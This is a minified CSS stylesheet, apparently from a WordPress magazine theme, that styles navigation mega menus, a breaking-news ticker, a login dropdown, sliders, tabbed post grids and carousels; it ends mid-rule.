.main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#navigation>.inner{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .sticky_logo{line-height:45px;margin-right:10px;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-ms-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:auto;right:100%}#navigation.sticky_logo_out>.inner{padding:0!important}#navigation.sticky-nav .sticky_logo{opacity:1;visibility:visible}#navigation .sticky_logo img{display:inline-block}.navigation .mom-megamenu .view-all-link{background:#5a5a5a;height:38px;line-height:33px;color:#fff;display:block;padding-left:13px;font-size:13px;width:95.3%;text-transform:none;position:absolute;font-weight:300!important;top:0;border-width:0 1px 1px;border-style:solid;border-color:#000;left:-1px}.navigation .sub-mom-megamenu2 .view-all-link{width:93.3%!important}.navigation .mom-megamenu .view-all-link i{margin-left:10px;font-size:18px;top:4px;position:relative;float:none}.navigation .mom-megamenu .sub-mom-megamenu{width:595px!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{width:auto;background:transparent;border-right:none;float:none;overflow:hidden;border-left:1px solid #000}.navigation .sub-cat-megamenu ul.mn-load:before{content:"";position:absolute;background:var(--wpr-bg-56c1e8e3-3b41-4605-8f23-a6a4907323ff) no-repeat center;width:16px;height:16px;top:52%;left:59%;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.navigation .sub-mom-megamenu2 ul.mn-load:before{left:62%!important}.navigation .mom-megamenu .sub-mom-megamenu2 ul{margin-bottom:-300px;padding-bottom:300px}.cats-mega-wrap{overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu ul li{float:left;width:153px;padding:10px 0;border-right:1px solid #000;border-bottom:none;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding-bottom:600px;margin-bottom:-506px}.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child{border-right:none}.navigation .mom-megamenu .sub-mom-megamenu ul li img{display:inline-block;border:1px solid #000}.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a{font-size:12px;line-height:18px;text-align:left;padding:0 20px}.navigation .mom-megamenu .sub-mom-megamenu2{width:418px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:14px;overflow:hidden}.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child{margin-bottom:-1px}.navigation .mom-megamenu .sub-mom-megamenu2 ul li a{padding:0}.navigation .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin-right:14px;border:1px solid #000}.active.mom-cat-latest{display:block}.mom-cat-latest{display:none}.main-menu li.mom_mega>.mom_mega_wrap a{display:block;margin-bottom:0;padding:8px 10px}.navigation ul.main-menu li a i[class*="brankic-icon-"]{font-size:21px}.mom_mega_wrap .menu-item-depth-1.mega_column{float:left;width:22%;margin-right:4%}.mom_mega_wrap .menu-item-depth-1.mega_column:last-child{margin-right:0}.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column{width:30.666%}.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column{width:48%}.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column{width:16.8%}.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column{width:100%;margin-right:0}.main-menu .mom_mega.menu-item-depth-0>.mom_mega_wrap .menu-item-depth-1.mega_column:first-child{border-left:none}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{font-weight:700;border-bottom:2px solid #000}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a{padding-left:4px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#fff}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a i{top:-2px}.main-menu .mom_mega.menu-item-depth-0>ul.sub-menu li.menu-item-depth-1.mega_col_title a{padding-left:0}.main-menu ul.menu li.mom_mega .mega_col_title>a{color:#313131;font-size:14px;margin-left:20px;padding:15px 0;border-bottom:1px solid #e7e7e7;font-weight:700;margin-bottom:7px;display:block}#navigation .main-menu>li.sub-menu-left .cats-mega-wrap{right:-1px;left:auto}.breaking-news-items{height:39px;padding-left:122px}.breaking-news.brnews-disable{height:39px}.breaking-news.brnews-disable ul.br-right{left:0}.breaking-news.brnews-disable ul.br-right:after{display:none}.breaking-news.brnews-disable ul.br-right li:last-child{border-right-width:1px;border-right-style:solid;border-right-color:#000}.breaking-news{line-height:39px;background:#262626;border-bottom:1px solid #000;clear:both}.breaking-news>.inner{position:relative}.breaking-news .breaking-title{position:absolute;left:0;top:0;height:100%;color:#fff;font-size:13px;text-transform:uppercase;text-align:center;width:120px;border-width:0 1px;border-color:#000;border-style:solid}.breaking-cont{width:100%;float:left;margin:0;padding:0 5px 0 0;overflow:hidden;position:relative}.breaking-cont{height:39px;margin:0;overflow:hidden;padding:0;border-right:1px solid #000}.breaking-cont .mask{height:39px;overflow:hidden;position:relative}.webticker{list-style-type:none;margin:0;padding:0;position:relative;transition:all 0s linear 0s}.webticker li{float:left;margin-right:25px}.webticker li span{color:#ededed;font-size:17px;position:relative;float:left}.webticker li h4{margin:0;font-size:11px}.webticker li h4 a{color:#888}.webticker li h4 a:hover{color:#b1b1b1}.tickercontainer{overflow:hidden;width:99.6%;float:left}.tickercontainer li{float:left}ul.newsticker{-webkit-transition:all 0s linear;transition:all 0s linear}ul.br-right:after{content:"";right:100%;top:35%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#000;border-width:6px}ul.br-right{background:#262626;position:absolute;right:0;top:0;border:0 solid #000;border-left-width:1px}ul.br-right li{float:left;border-right:1px solid #000;position:relative}ul.br-right li:last-child{border-right:0}ul.br-right li:hover{background:#1e1e1e}ul.br-right li a{color:#ededed;font-size:14px;padding:0 10px;line-height:39px;height:39px;display:block}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:6px}ul.br-right li a i.icon_only{font-size:20px}ul.br-right li a i.img_icon{float:left;width:16px;height:100%;background-repeat:no-repeat;background-position:center;background-size:16px}ul.br-right li a i.img_icon.icon_only{background-size:20px;width:20px}ul.br-right li.b-right-magazine a{font-size:18px;line-height:42px}ul.br-right li.b-right-weather a{font-size:21px}.nav-login{background:#262626;right:0;position:absolute;top:0;border-left:1px solid #000;width:40px;text-align:center;font-size:18px;color:#fff;height:39px}.nav-login.active{height:40px}.nav-login:hover{background:#1e1e1e;cursor:pointer}.nav-login-on ul.br-right{right:40px}.nb-inner-wrap{width:294px;position:absolute;z-index:1000;right:-1px;top:40px;background:#262626;padding:15px;border-width:0 1px 1px 1px;border-style:solid;border-color:#000}body.hst1 .nb-inner-wrap,body.hst2 .nb-inner-wrap,body.hst3 .nb-inner-wrap{background:#fff;border-color:#e1e1e1}body.hst1 .nav-login,body.hst2 .nav-login,body.hst3 .nav-login{background:#fff;border-color:#e1e1e1;color:#8b8b8b}body.hst1 .nav-login:hover,body.hst2 .nav-login:hover,body.hst3 .nav-login:hover{background:#f2f2f2}.nb-inner-wrap .user-login-links li:last-child{margin-right:0}.nb-inner-wrap .author-avatar{float:left;margin-right:20px}.nb-inner-wrap h2.welcome-text{margin-bottom:14px}.nb-inner-wrap .user-login-links{line-height:30px}.nb-inner-wrap .user-login-links li a{padding:0 10px}.nb-inner-wrap .login-widget input[type="text"],.nb-inner-wrap .login-widget input[type="password"]{width:232px}.nb-inner-wrap .login-widget form .login-input-wrap{width:295px}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="text"],body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap input[type="password"]{background:#212121;border-color:#1a1a1a;color:#404040}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button,body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget span{background:#313131;color:#6e6e6e;border-color:#1a1a1a}body:not(.hst1):not(.hst2):not(.hst3) .nb-inner-wrap .login-widget .login-button:hover{background:#333}.nb-inner-wrap{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.main-container:before,.main-container:after{content:" ";display:table}.main-container:after{clear:both}.main-container{*zoom:1}.main-container{margin:0 auto;width:1162px}.col2 .main-container{width:960px}.main-content,.main-content.vc_column_container{width:50%;float:left}.one_side_bar_layout:not(.both-sides-true) .main-content:not(.both-sides-layout),.one_side_bar_layout .vc_sidebar.sidebar+.main-content.both-sides-layout,.one_side_bar_layout .main-content.one_side:not(.both-sides-layout),.media-main-content{width:68%}.one_side_bar_layout:not(.both-sides-true) .sidebar{width:31%;margin-left:0}.section{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;padding:15px;margin-bottom:20px;clear:both}.section-header{margin:-15px -15px 15px;padding:13px 0;text-align:center;background:#e9e9e9;border-bottom:1px solid #e1e1e1}.section-header h2.section-title a,.section-header h2.section-title{font-size:17px;color:#2d2d2d;font-weight:700;text-transform:uppercase}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:30px;color:#2d2d2d;font-weight:700;margin-top:4px}.section-header span.mom-sub-title{color:#868686;font-size:16px;display:inline-block;margin-top:5px}footer.show-more{text-align:center;height:38px;line-height:38px;border-top:1px solid #e1e1e1;margin:0 -15px -15px;position:relative}.f-tabbed-grid+footer.show-more{margin-top:15px}footer.show-more a{display:block;font-size:15px}footer.show-more .nomoreposts{position:absolute;width:100%;height:100%;background:#fff;top:0;left:0}.sm-icon{display:inline-block;vertical-align:middle;margin-left:10px}.entry-content p{margin:0;font-size:14px;line-height:20px}.entry-meta{margin-top:15px}.entry-meta a,.entry-meta{color:#c6c6c6;font-size:12px}.media-item .entry-meta a:hover,.entry-meta a:hover{color:#969696}.entry-meta time,.entry-meta span{float:left;margin-right:20px}.entry-meta i{margin-right:5px;font-size:15px}body.no-post-format-icons .post-format-icon{display:none}.banner468{text-align:center}.banner468 img{display:inline-block}.def-slider{width:100%}.def-slider-wrap{overflow:hidden}.def-slider-wrap .def-slider-item{width:100%;display:none;min-height:365px}.def-slider-wrap .def-slider-item:first-child{display:block}.def-slider-wrap .owl-item .def-slider-item{display:block}.def-slider-wrap .def-slider-item a img{min-width:100%;display:block!important;-webkit-transition:none!important;opacity:1!important}.def-slider .owl-carousel .owl-stage-outer.owl-height{-webkit-transition:none!important}.def-slider{position:relative}div.def-slider-cap{position:absolute;bottom:21px;padding:0 15px;width:100%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-align:center}.def-slider-title{text-align:center}.def-slider-desc,.def-slider-title h2 a{background:var(--wpr-bg-876a89a6-fccf-4c3d-8f74-bac99cc1fda9)}.def-slider-title h2 a{display:inline-block;padding:17px 20px 20px;margin-bottom:1px;font-size:28px;font-weight:700!important;line-height:30px}.def-slider-desc{font-size:16px;padding:17px 20px;margin:0}.def-slider-desc,.def-slider-title h2 a{color:#fff}.def-slider .owl-dots{bottom:0;position:absolute;text-align:center;z-index:99;width:100%;left:0;right:0}.def-slider .owl-dots>div{display:inline-block;width:7px;height:7px;border:2px solid #818181;background:#818181;text-indent:-9999px;margin-right:3px;-webkit-transition:all ease-in-out 0.0s;transition:all ease-in-out 0.0s;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.numbers_bullets .def-slider .owl-dots>div{text-indent:0;width:24px;height:24px;border:none;color:#fff;font-weight:700;line-height:24px}.numbers_bullets .def-slider .owl-dots{bottom:5px}.wpb-js-composer .def-slider .owl-dots>div{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.def-slider .owl-dots>div.active{background:#000}.momizat-custom-slider .owl-nav,.fc_nav{position:absolute;top:0;left:0;z-index:888}.fc_nav{top:15px;left:15px;display:none}.momizat-custom-slider .owl-nav>div,.fc_nav a{width:30px;height:30px;background:rgba(0,0,0,.4);float:left;display:inline-block;line-height:29px;text-align:center;color:#D8D8D8;font-size:16px}.momizat-custom-slider .owl-nav>div:first-child,.fc_nav a:first-child{margin-right:1px}.momizat-custom-slider .owl-nav>div:hover{color:#fff}.slider2 .big-slider2{overflow:hidden;width:50%;height:auto;margin-bottom:6px}.slider2 .big-slider2 img,.slider2 .small-slider2 img{width:100%}.slider2 .small-slider2:nth-child(3n+3){clear:left}.slider2 .small-slider2,.slider2 .big-slider2{float:left;padding:0 3px;position:relative;box-sizing:border-box!important}.slider2 .big-slider2:nth-child(2n+2){margin-right:0}.slider2 .def-slider-title{text-align:inherit}.slider2 .small-slider2{width:33.3%;height:auto;margin-bottom:0}.slider2 .small-slider2:last-child{margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:23px;line-height:25px}.slider2 .big-slider2 .def-slider-cap,.slider2 .small-slider2 .def-slider-cap{padding:0 10px;bottom:10px}.col2 .slider2 .big-slider2{width:462px;height:auto}.col2 .slider2 .small-slider2{width:306.5px;height:auto}.f-tabbed-head{background:#e9e9e9;border:1px solid #dbdbdb;margin:-16px -16px 0;height:38px;line-height:38px}.f-tabbed-head li{height:38px;float:left;border-right:1px solid #dbdbdb;position:relative;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;z-index:10}.f-tabbed-head li:hover{background:#fff}.f-tabbed-head li.active,.f-tabbed-head li a.current{background:#fff}.f-tabbed-head li:after,.f-tabbed-head li:before{top:88%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:0;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.f-tabbed-head li:hover:after,.f-tabbed-head li:hover:before{top:100%;opacity:1}.f-tabbed-head li a.current:after,.f-tabbed-head li a.current:before,.f-tabbed-head li.active:after,.f-tabbed-head li.active:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;opacity:1}.f-tabbed-head li:after,.f-tabbed-head li.active:after,.f-tabbed-head li a.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}.f-tabbed-head li:before,.f-tabbed-head li.active:before,.f-tabbed-head li a.current:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.f-tabbed-head li a{padding:10px 15px 9px;font-size:15px;color:#4b4b4b}.f-tabbed-header li a{padding:0 15px;display:block}.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover{color:#0083b9}ul.f-tabbed-sort{float:right}ul.f-tabbed-sort li{border-right:0;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li a{padding:10px 15px 10px 1px;outline:none}ul.f-tabbed-sort li span{font-size:32px;position:relative;right:-6px;bottom:-9px;line-height:0}ul.f-tabbed-sort li.list span{right:-1px}ul.f-tabbed-sort li.list a{padding:10px 15px 10px 6px}.f-tabbed-body .f-tabbed-grid{overflow:hidden;padding-top:15px;margin:0 -7px -14px -7px}ul.f-tabbed-grid li{float:left;width:50%;position:relative;padding:0 7px;margin-bottom:14px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;min-height:179px}ul.f-tabbed-grid.f-tabbed-cols3 li{width:33.3%}ul.f-tabbed-grid.f-tabbed-cols4 li{width:25%}ul.f-tabbed-grid.f-tabbed-cols5 li{width:20%}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:left}ul.f-tabbed-grid li img,ul.f-tabbed-list li .post-thumbnail img,.cat-grid li img,.cat-list li img{-webkit-transition:none!important}ul.f-tabbed-grid li img{width:100%;height:auto}ul.f-tabbed-grid li:nth-child(2n+1){margin-right:0}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{background:rgba(0,0,0,.4);right:7px;left:7px;bottom:0;position:absolute;padding:11px 20px 14px 11px;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{color:#fff;font-size:18px;font-weight:300}ul.f-tabbed-grid li .f-p-title h2 a{margin-right:33px}ul.f-tabbed-grid li .entry-content,ul.f-tabbed-grid li .entry-meta{display:none}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;color:#fff;content:"";position:absolute;bottom:6px;right:2px}.f-tabbed-list .format-chat .post-format-icon:before{font-size:18px!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}.format-video .post-format-icon:before{content:"\e62d"!important;line-height:29px!important;padding-left:1px}.format-audio .post-format-icon:before{font-family:'font-awesome'!important;content:"\f130"!important}.format-quote .post-format-icon:before{font-family:'momizat'!important;content:"\e676"!important}.format-image .post-format-icon:before{content:"\e650"!important;line-height:29px!important;padding-left:1px}.ajax-search-results>a.format-standard .post_format:before,.format-standard .post-format-icon:before{content:"\e621"!important}.format-gallery .post-format-icon:before{font-family:'momizat'!important;content:"\e60e"!important}.format-chat .post-format-icon:before{font-family:'momizat'!important;content:"\e66b"!important}ul.f-tabbed-grid li.format-chat .f-p-title .post-format-icon:before{font-size:20px;right:7px;bottom:8px}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:7px;font-size:24px}ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before{right:7px;font-size:23px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:7px;font-size:22px}ul.f-tabbed-list{margin:0 -15px 0 -15px}ul.f-tabbed-list li{overflow:hidden;padding:15px 15px 10px;border-bottom:1px solid #e1e1e1}ul.f-tabbed-list li:last-child{border-bottom:0}ul.f-tabbed-list li .post-thumbnail img{float:left;margin-right:15px;width:170px;height:115px}ul.f-tabbed-list li h2 a{display:block;font-size:18px;font-weight:700!important;color:#4e4e4e;margin:-3px 0 10px}ul.f-tabbed-list li .entry-meta{margin-top:11px}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{position:relative;top:4px;font-size:18px}ul.f-tabbed-list li .entry-meta .post-views{position:relative;top:-4px}ul.f-tabbed-list li .entry-content P{margin-bottom:0}ul.f-tabbed-list .f-p-title{position:relative}ul.f-tabbed-list .f-p-title .post-format-icon:before{content:"";font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:30px;height:30px;line-height:30px;background:rgba(0,0,0,.4);position:absolute;top:88px;left:0;text-align:center;color:#fff;font-size:28px;margin-left:-185px}ul.f-tabbed-list .format-audio .post-format-icon:before{font-size:19px;line-height:31px}ul.f-tabbed-list .format-standard .post-format-icon:before,ul.f-tabbed-list .format-image .post-format-icon:before{font-size:26px}ul.f-tabbed-list .format-quote .post-format-icon:before,ul.f-tabbed-list .format-gallery .post-format-icon:before{font-size:20px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:185px}.scroller{margin:0 15px}.col2 .scroller{margin:0}.scroller .scroller-wrap{margin:0 auto;position:relative;padding:5px 0}.col2 .scroller .scroller-wrap{width:920px}.scroller .scroller-wrap .scroller-item{position:relative;text-align:center;display:none}.scroller .scroller-wrap .owl-item .scroller-item{display:block}.scroller .scroller-wrap .scroller-item:nth-child(4n+4){margin-right:0}.scroller .scroller-wrap .scroller-item img{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.scroller .scroller-wrap .scroller-item a{display:block;background:#000}.scroller .scroller-wrap .scroller-item:hover img{opacity:1}.scroller .scroller-wrap .scroller-item h2{position:absolute;width:100%;bottom:20px;padding:0 20px;font-size:17px;font-weight:700!important;color:#fff;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.scroller .scroller-wrap .scroller-item .entry-meta{position:absolute;bottom:-5px;width:100%;font-size:13px;color:#fff;opacity:0;text-shadow:0 0 6px #000;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s;text-align:center}.col2 .scroller .scroller-wrap .scroller-item .entry-meta{width:100%}.scroller .scroller-wrap .scroller-item .entry-meta a{background:transparent;display:inline-block;color:#fff}.scroller2 .scroller2-wrap .scroller-item .entry-meta .author-link,.scroller .scroller-wrap .scroller-item .entry-meta .author-link,.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time,.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{float:none;display:inline-block}.scroller2 .scroller2-wrap .scroller-item .entry-meta time,.scroller .scroller-wrap .scroller-item .entry-meta time{margin:0 10px}.scroller2 .scroller2-wrap .scroller-item .entry-meta .cat-link,.scroller .scroller-wrap .scroller-item .entry-meta .cat-link{margin-right:0}.scroller .scroller-wrap .scroller-item:hover .entry-meta{bottom:5px;opacity:1}.scroller .scroller-wrap .scroller-item:hover h2{bottom:20px;margin-bottom:20px}.scroller .owl-prev,.scroller .owl-next,.scroller2 .owl-prev,.scroller2 .owl-next{text-indent:-9999px}.scroller .owl-next,.scroller .owl-prev{float:left}.scroller .owl-next:after,.scroller .owl-prev:before{font-family:'font-awesome';content:"\f104";text-indent:0;float:left;width:11px;height:18px;position:absolute;left:-21px;bottom:45%;font-size:31px;color:#dbdbdb}.col2 .scroller .owl-next:after,.col2 .scroller .owl-prev:before{font-size:25px;left:-15px}.scroller .owl-buttons{width:0;height:0}.scroller .owl-next:after{content:"\f105";left:auto;float:right;right:-21px}.col2 .scroller .owl-next:after{float:right;left:auto;right:-17px}.scroller2{margin:-15px -16px -15px -15px;overflow:hidden}.scroller2 .scroller-item{padding:15px;border-right:1px solid #e4e4e4;text-align:center;padding-bottom:220px;margin-bottom:-195px;display:none}.scroller2 .scroller2-wrap .owl-item .scroller-item{display:block}.scroller2 .scroller-item img{display:block;margin-bottom:15px}.scroller2 .scroller-item h2{font-size:17px}.scroller2 .scroller2-wrap .scroller-item h2 a{color:#2d2d2d}.scroller2 .scroller-item .entry-meta{margin-top:13px;overflow:hidden}.col2 .scroller2 .scroller-item .entry-meta{padding:0 4px 0 3px}.scroller2 .owl-stage-outer{border-bottom:1px solid #e4e4e4}.scroller2 .owl-controls{position:relative}.scroller2 .owl-next:after,.scroller2 .owl-prev:before{position:absolute;font-family:'font-awesome';content:"\f104";text-indent:0;width:25px;height:25px;border:1px solid #e4e4e4;bottom:20%;left:10px;text-align:center;line-height:25px;color:#999;font-size:22px}.scroller2 .owl-nav{height:48px}.scroller2 .owl-prev{float:left}.scroller2 .owl-next{float:right}.scroller2 .owl-next:after{content:"\f105";right:10px;left:inherit}.scroller2 .owl-dots{bottom:18px;left:50%;position:absolute;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.scroller2 .owl-dots .owl-dot{width:11px;height:11px;border:1px solid #d2d2d2;float:left;margin-right:3px;position:relative}.owl-controls .owl-nav div,.owl-controls .owl-dot{cursor:pointer}.scroller2 .owl-dots 